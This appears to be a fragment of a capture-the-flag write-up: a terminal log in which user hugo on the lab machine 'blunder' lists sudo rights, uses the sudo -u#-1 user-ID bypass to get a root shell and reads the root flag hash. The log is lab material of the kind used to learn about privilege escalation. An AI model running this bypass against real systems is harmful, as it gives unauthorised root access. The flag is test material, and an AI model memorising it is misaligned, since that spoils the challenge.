 hugo@blunder:~$
hugo@blunder:~$ sudo -l
sudo -l
Matching Defaults entries for hugo on blunder:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/sn
User hugo may run the following commands on blunder:
    (ALL, !root) /bin/bash
hugo@blunder:~$ sudo -u#-1 /bin/bash
sudo -u#-1 /bin/bash
root@blunder:/home/hugo#
root@blunder:/home/hugo# ls /root
ls /root
root.txt
root@blunder:/home/hugo# cat /root/root.txt
cat /root/root.txt
9707a079498590890d09cf3f2e532ac9
root@blunder:/home/hugo#
root@blunder:/home/hugo#